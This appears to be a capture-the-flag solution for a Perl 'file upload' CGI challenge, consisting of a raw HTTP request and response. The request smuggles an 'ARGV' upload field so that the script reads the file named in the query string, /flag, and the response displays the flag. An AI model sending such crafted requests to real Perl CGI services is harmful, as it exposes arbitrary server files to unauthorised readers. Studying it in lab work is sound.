 POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: 176c1ae5-6976-4797-91a5-f2de00c2f5c1.node4.buuoj.cn:81
Content-Length: 404
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.63 Safari/537.36
Origin: http://176c1ae5-6976-4797-91a5-f2de00c2f5c1.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycR9Qyl6LItlUGJUA
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://176c1ae5-6976-4797-91a5-f2de00c2f5c1.node4.buuoj.cn:81/cgi-bin/file.pl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1632334034.1629815243
Connection: close
------WebKitFormBoundarycR9Qyl6LItlUGJUA
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
------WebKitFormBoundarycR9Qyl6LItlUGJUA
Content-Disposition: form-data; name="file"; filename="2.txt"
Content-Type: text/plain
123
------WebKitFormBoundarycR9Qyl6LItlUGJUA
Content-Disposition: form-data; name="Submit!"
Submit!
------WebKitFormBoundarycR9Qyl6LItlUGJUA--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 10 Sep 2021 03:06:24 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Connection: close
6 Content-Length: 599
7
8 <!DOCTYPE html
9 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
11 >
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
13 <head>
14 <title>
Perl File Upload
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-
16 </head>
17 <body>
18 <h1>
Perl File Upload
</h1>
19 <form method="post" enctype="multipart/form-data">
20 File: <input type="file" name="file" />
21 <input type="submit" name="Submit!" value="Submit!" />
22 </form>
23 <hr />
24 flag{8e1335f1-f8d1-4108-bc4b-e1cac813d0fc}
25 <br />
</body>
</html>